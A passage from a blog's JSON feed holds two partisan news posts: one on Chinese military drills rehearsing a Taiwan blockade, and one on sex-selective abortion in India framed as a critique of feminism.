data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-29074185\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe PLA described the drills as a successful test of integrated joint operations capabilities, making them the largest and most comprehensive Chinese military exercises around Taiwan to date.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe PLA deployed Army, Navy, Air Force, and Rocket Force units in coordinated operations north and south of Taiwan. Taiwan’s Ministry of National Defense detected 130 Chinese aircraft, 14 naval vessels, eight coast guard or other official ships, and a Chinese military balloon within 24 hours, with most aircraft crossing the median line of the Taiwan Strait. Fourteen China Coast Guard vessels operated alongside PLA Navy ships, with participating assets including destroyers, frigates, H-6 bombers, fighters, missiles, and ground-based artillery.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFor the first time since 2022, China announced maritime exclusion zones, establishing eight zones around Taiwan, five of which overlapped Taiwan’s territorial waters, and conducted more than 200 air sorties. Live rounds were fired from Fujian province into waters roughly 44 kilometers off Taiwan’s coast, with 27 rockets launched in two waves. The drills disrupted civilian activity, forcing schedule changes to more than 100 flights and prompting repeated safety warnings from fishing associations.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-96451185\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe exercises simulated a blockade of key ports and infrastructure, particularly Kaohsiung, Keelung, and Hualien. China Coast Guard and PLA Navy coordination rehearsed civilian vessel interdiction under law-enforcement pretexts while supporting counter-intervention and area-denial operations against foreign forces. PLA and coast guard vessels operated deep inside Taiwan’s contiguous zone and near offshore islands, with missiles landing within 12–24 nautical miles of Taiwan.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe drills included the Type 075 landing helicopter dock Hainan, escorted by other PLAN vessels and coordinated with bomber formations to simulate anti-ship strikes east of Taiwan. A Type 071 landing platform dock also participated, rehearsing air assault, amphibious operations, and long-range rapid assaults. The PLA conducted rocket artillery drills using PHL-16 multiple launch rocket systems capable of striking targets across Taiwan if deployed on the mainland, while the naval deployment emphasized anti-submarine warfare through Type 054A frigates with upgraded sonar and helicopter-based ASW capabilities.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETaiwan President Lai Ching-te said Taiwan would not escalate tensions but criticized Beijing’s behavior as irresponsible. Defense officials warned that the drills threatened regional stability, shipping lanes, air routes, and fishermen’s livelihoods. Australia, France, Germany, Japan, the United Kingdom, and the European Union issued statements urging restraint and peaceful resolution of cross-strait tensions.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Pentagon’s 2025 China Military Power Report assessed that China aims to be capable of fighting and winning a war over Taiwan by\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/06\/chinas-2027-military-deadline-beijings-buildup-threatens-america\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ethe end of 2027\u003C\/a\u003E, pursuing national total war concepts designed to overcome the United States through whole-of-nation mobilization.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPLA strike capabilities could extend 1,500–2,000 nautical miles from China, challenging U.S. presence across the Asia-Pacific. For the first time in decades, the Eastern, Southern, and Northern Theater Commands operated together during December 2025 exercises, demonstrating improved joint operations.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe report identified the DF-27 as a fielded conventional intercontinental ballistic missile capable of ranging the U.S. homeland, including Hawaii and Alaska, without nuclear payloads. China now fields the world’s largest hypersonic missile arsenal, including DF-17, YJ-21, and DF-27 variants.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECyber operations such as Volt Typhoon and Salt Typhoon penetrated U.S. critical infrastructure in 2024, demonstrating capabilities that could disrupt U.S. military operations. China has surpassed 600 operational nuclear warheads and is on track to exceed 1,000 by 2030, with more than 100 solid-propellant ICBMs deployed in silos. China has also tripled its ISR satellite platforms since 2018. Despite widespread corruption purges within the PLA and defense industry, Beijing continues making progress toward its 2027 military modernization goals.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBeijing framed the drills as a warning to Taiwan independence forces and external actors, blaming Taiwan’s Democratic Progressive Party for heightened tensions and criticizing the $11 billion U.S. arms sale to Taiwan approved a week earlier. Chinese Foreign Minister Wang Yi also criticized recent comments by Japanese Prime Minister Sanae Takaichi indicating Japan would not rule out military intervention if\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/07\/japans-defense-white-paper-echoes-u-s-view\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EChina attacked\u003C\/a\u003E\u0026nbsp;Taiwan.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresident Trump said he had not been briefed in advance on the exercises but expressed little concern, citing his relationship with Xi Jinping and noting that China has conducted naval exercises in the region for decades. In general, President Trump’s nonchalance about the drills is appropriate. Beijing regularly threatens Taiwan, the United States, and Japan, so it should come as no surprise that it has done so again.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESimilarly, China’s emphasis on a blockade is not unexpected. The PLA’s realistic military options for taking Taiwan are a blockade or an invasion, with the possibility of combining the two. While the exercises demonstrated a level of command, control, and inter-service integration that exceeded expectations in a war-game setting, China has no recent combat experience, and it remains unclear how the PLA would perform under real combat conditions.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIt is also unknown whether PLA soldiers and the PRC population are willing to endure the deprivations a prolonged war would entail. A blockade of Taiwan would effectively function as a blockade of China itself, cutting off critical oil and food imports and severely damaging the economy by disrupting exports.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOn the other hand, 2027 marks the 100th anniversary of the PLA, and Xi Jinping understands that if he is the leader who takes Taiwan, particularly in the PLA’s centennial year, he would secure a place in history alongside Mao Zedong and Deng Xiaoping, a legacy he is widely believed to covet.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8058202282020125407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/china-rehearses-taiwan-blockade-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8058202282020125407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8058202282020125407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/china-rehearses-taiwan-blockade-in.html","title":"China Rehearses Taiwan Blockade in Largest Military Exercises to Date"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-2456552004003761188"},"published":{"$t":"2026-01-02T07:38:23.923-08:00"},"updated":{"$t":"2026-01-02T07:38:35.619-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"In India, 46 million girls have been aborted due to sex selection over the past 50 years."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #404040; font-family: Jost; font-size: 18px;\"\u003ESex-selective\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #404040; font-family: Jost; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/gatewayhispanic.com\/2025\/03\/trump-pledges-to-end-the-use-of-aborted-baby-tissues-in-federal-research\/\" style=\"border-bottom: 1px solid rgb(255, 183, 39); border-left-color: rgb(255, 183, 39); border-right-color: rgb(255, 183, 39); border-top-color: rgb(255, 183, 39); box-sizing: inherit; color: #0987f5; font-family: Jost; font-size: 18px; line-height: 1.1; text-decoration-line: none; transition: 0.075s linear;\"\u003Eabortion\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #404040; font-family: Jost; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #404040; font-family: Jost; font-size: 18px;\"\u003Ein India reveals a tragedy that exposes the hypocrisy of the feminism that claims so much to «defend» women.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EApproximately 46 million girls have been aborted in India in the last 50 years solely because they were female; this terrible phenomenon is driven by cultural issues where families prefer male children.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EIn matrimonial customs, women are relegated to an inferior role, making the cost of raising a girl seen as an unwanted obligation. This leads to forced abortions, where mothers are pressured by husbands and in-laws.Here in India, violence begins in the womb; families see daughters as an economic burden due to traditions such as dowry and male inheritance.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EThis silent genocide not only ends millions of innocent lives; it is something that progressive feminists prefer to completely ignore. While they shout in defense of unlimited\u0026nbsp;\u003Ca href=\"https:\/\/gatewayhispanic.com\/2025\/10\/pew-research-68-democrats-approve-abortion-fetal-disability\/\" style=\"background-color: transparent; border-bottom: 1px solid rgb(255, 183, 39); border-left-color: rgb(255, 183, 39); border-right-color: rgb(255, 183, 39); border-top-color: rgb(255, 183, 39); box-sizing: inherit; color: #0987f5; line-height: 1.1; text-decoration-line: none; transition: 0.075s linear;\"\u003Eabortion\u003C\/a\u003E\u0026nbsp;in the West as an «absolute right,» they remain silent in the face of the extermination of unborn girls in countries where they really need to be defended.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EOne shocking case is that of a 40-year-old woman in Mumbai, forced to abort eight female fetuses in a year. Another, Laali, 25 years old, recounted her anguish after two forced abortions, blamed for giving birth to daughters and threatened with being replaced if she does not produce a boy.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EThese sad stories highlight how sex-selective abortion is not a «free choice,» but a normalized violence against women and girls.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EDespite the legal prohibition in India since 1994 on prenatal tests to determine the sex of the fetus, the practice persists in illegal private clinics.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EDemographic data confirm it: in 2016, the ratio was 89 girls for every 100 boys, and although it has improved to 928 girls per 1,000 boys in 2023 according to the vital statistics report, it is still below the natural level of 950.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EIn regions like Uttarkashi in 2019, no girls were born in three months, with 216 births only of boys, suspecting selective abortions.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EThis problem is not exclusive to India; also in China, population control policies have worsened the imbalance, leaving millions of men without partners.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EHowever, international feminist organizations such as the United Nations Population Fund condemn sex-selective abortion in documents, but do not act to stop it, prioritizing unrestricted access to abortion.\u003C\/p\u003E\u003Cfigure class=\"wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio\" style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 1em; overflow-wrap: break-word;\"\u003E\u003Cdiv class=\"wp-block-embed__wrapper\" style=\"box-sizing: inherit; position: relative; word-break: break-word;\"\u003E\u003Cdiv class=\"epyt-video-wrapper\" style=\"box-sizing: inherit;\"\u003E\u003Ciframe allow=\"fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" class=\"__youtube_prefs__  epyt-is-override  no-lazyload\" data-gtm-yt-inspected-9=\"true\" data-no-lazy=\"1\" data-origheight=\"360\" data-origwidth=\"640\" data-skipgform_ajax_framebjll=\"\" height=\"360\" id=\"_ytid_63417\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/U4K36PetII4?enablejsapi=1\u0026amp;autoplay=0\u0026amp;cc_load_policy=0\u0026amp;cc_lang_pref=\u0026amp;iv_load_policy=1\u0026amp;loop=0\u0026amp;rel=1\u0026amp;fs=1\u0026amp;playsinline=0\u0026amp;autohide=2\u0026amp;theme=dark\u0026amp;color=red\u0026amp;controls=1\u0026amp;\" style=\"border-width: 0px; box-sizing: inherit; height: 339.328px; inset: 0px; margin-left: auto !important; margin-right: auto !important; max-width: 100%; position: absolute; width: 603.25px;\" title=\"Obispo le dice a las mujeres que sufren después del aborto Vuelvan a casa con Jesús\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EIt is illogical and deeply hypocritical that modern\u0026nbsp;\u003Ca href=\"https:\/\/gatewayhispanic.com\/2025\/04\/dani-alves-acquitted-spanish-justice-dismantles\/\" style=\"background-color: transparent; border-bottom: 1px solid rgb(255, 183, 39); border-left-color: rgb(255, 183, 39); border-right-color: rgb(255, 183, 39); border-top-color: rgb(255, 183, 39); box-sizing: inherit; color: #0987f5; line-height: 1.1; text-decoration-line: none; transition: 0.075s linear;\"\u003Efeminism\u003C\/a\u003E, dominated by progressive currents, promotes abortion as an «inalienable right» in the West, celebrating it as «female empowerment,» while completely ignoring the selective genocide of girls in countries like India and China, where millions are killed in the womb just for their sex.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #404040; font-family: Jost; font-size: 18px; margin: 0px 0px 10px;\"\u003EIf feminism presents itself as a defender of women, why does it not raise its voice? This contradiction reveals that, for many left-wing feminists, the «right to choose» is selective and convenient, leaving the real victims of cultural misogyny unprotected.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/2456552004003761188\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/in-india-46-million-girls-have-been.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2456552004003761188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2456552004003761188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/in-india-46-million-girls-have-been.html","title":"In India, 46 million girls have been aborted due to sex selection over the past 50 years."}],"author":[{"name":{"$t":"Your 